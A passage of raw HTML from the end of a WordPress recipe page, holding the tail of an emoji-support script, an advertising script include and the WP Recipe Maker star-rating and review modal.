e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-2 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-2 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-2 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div><div
id=wprm-popup-modal-2 class="wprm-popup-modal wprm-popup-modal-user-rating-summary" data-type=user-rating-summary aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-2-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-2-title">
Recipe Ratings without Comment</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-2-content><div
class=wprm-loader></div><div
class=wprm-popup-modal-user-rating-summary-ratings></div><div
class=wprm-popup-modal-user-rating-summary-error>Something went wrong. Please try again.</div></div></div></div></div></body></html>